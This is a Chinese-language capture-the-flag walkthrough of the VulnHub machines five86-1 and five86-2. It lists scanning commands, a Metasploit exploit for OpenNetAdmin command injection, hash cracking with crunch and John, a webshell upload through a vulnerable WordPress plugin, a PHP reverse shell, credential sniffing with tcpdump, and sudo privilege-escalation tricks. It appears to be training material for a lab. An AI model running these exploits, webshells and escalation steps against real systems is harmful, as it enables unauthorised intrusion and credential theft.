five86 ~ VulnHub![]() https://www.vulnhub.com/series/five86,272/

https://www.vulnhub.com/series/five86,272/

five86-1滲透過程

信息收集

# 主機發現

nmap 192.168.56.0/24 -Pn

?

# 靶機全面掃描

nmap 192.168.56.131 -A -T4

目錄掃描

dirsearch -u http://192.168.56.131/

/robots.txt提示/ona。

/ona二層目錄掃描。

弱口令登錄OpenNetAdmin

/ona/login.php弱口令admin:admin成功登錄。

OpenNetAdmin RCE漏洞利用

漏洞庫搜索一下。

searchsploit opennetadmin

結合opennetadmin登錄后的提示版本信息是v18.1.1,命令注入試一下。

msfconsole

use exploit/unix/webapp/opennetadmin_ping_cmd_injection

set LHOST 192.168.56.109

set RHOSTS 192.168.56.131

run

通過python獲取tty。

python -c 'import pty;pty.spawn("/bin/bash")'有五個用戶。

在~/.htpasswd中得到提示:douglas的密碼是十位,且包含aefhrt這些字符。

douglas:$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1

To make things slightly less painful (a standard dictionary will likely fail),

use the following character set for this 10 character password: aefhrt

crunch生成字典

根據提示生成密碼字典。

crunch 10 10 aefhrt -o passwd.txt$apr1$9fgG/hiM$BtsL9qpNHUlylaLxk81qY1保存為hash。

John --wordlist=字典 hash

fatherrrrr

切換到douglas。

sudo提權到jen用戶

cp命令可用。

結合douglas目錄下的.ssh,將id_rsa.pub復制到/jen/.ssh目錄下就能通過密鑰登錄了。

cp id_rsa.pub /tmp/authorized_keys

chmod 777 /tmp/authorized_keys

sudo -u jen /bin/cp /tmp/authorized_keys /home/jen/.ssh成功登錄jen用戶。

登錄到moss用戶

登錄到jen用戶時提示有郵件,在郵件中找到moss密碼Fire!Fire!

suid提權到root

可疑文件upyourgame。

執行一下,一段亂輸入后成功提權。

get flag.txt🎆

five86-2滲透過程

信息收集

# 主機發現

namp 192.168.56.0/24 -Pn

?

# 全面掃描靶機

nmap 192.168.56.132 -A -T4開放端口20,21,80。

訪問80端口,發現是WordPress框架,頁面顯示有些問題,需要添加映射關系。(其實不改也不影響wpscan工作)

vim /etc/hosts

# 添加

192.168.56.132 five86-2

wpscan爆破用戶名密碼

wpscan --url http://five86-2/ -e u,p,t

掃描得出admin,barney,gillian,peter,stephen五個用戶,接著爆破密碼。

wpscan --url http://five86-2/ -U user.txt -P /usr/share/wordlists/rockyou.txt![]()

得到兩組用戶名密碼。

barney/spooky1

?

stephen/apollo1都登錄看看權限,明顯的barney權限更高,但不是管理員權限。插件這里看見只有Insert or Embed Articulate Content into WordPress Trial這個插件被激活了。

wpscan插件利用

搜索得知插件Insert or Embed Articulate Content into WordPress Trial可以RCE。

-



準備兩個文件,分別是index.html和一句話木馬文件xx.php,壓縮到zip文件中。

-

Posts——》Add New。

上傳準備好的壓縮包。

出現以下頁面表示可行,點擊insert。

插入成功后會提示上傳路徑

/wp-content/uploads/articulate_uploads/a5/index.html -

蟻劍連接。

http://ip/wp-content/uploads/articulate_uploads/a5/xx.php

上傳反彈shell文件php-reverse-shell.php

python3 -c 'import pty;pty.spawn("/bin/bash")'wp-config.php找到數據庫用戶名密碼dbuser/4Te3bRd483e

數據庫操作:

show databases;

use wordpressdb;

show tables;

select * from wp_users;

注意WordPress是MD5加密

解不出來,先用之前獲得的兩組用戶名密碼試試,/home下有這兩個用戶。

成功切換到stephen。



tcpdump監聽指定網卡獲得敏感數據

id命令發現stephen在pcap組中。提示涉及到抓包?

![]()

# 打印所有可用作的接口

tcpdump -D

?

# 監控指定網卡120s將數據包寫入/tmp/1.pcap

tcpdump -i vethf2b0415 -G 120 -W 1 -w /tmp/1.pcap

tcpdump -r 1.pcap讀取數據包,得到ftp用戶名和密碼。paul/esomepasswford

通過密碼成功切換到paul用戶。

sudo提權

sudo提權。

service命令提權到peter用戶。

sudo -u peter /usr/sbin/service ../../bin/sh

還是sudo提權。

可以以root權限運行passwd命令,那么直接修改root密碼吧。sudo passwd root

get thisistheflag.txt🎆

文章思路 模型 代碼 結果分享)

div實現tooltip功能(css實現))

)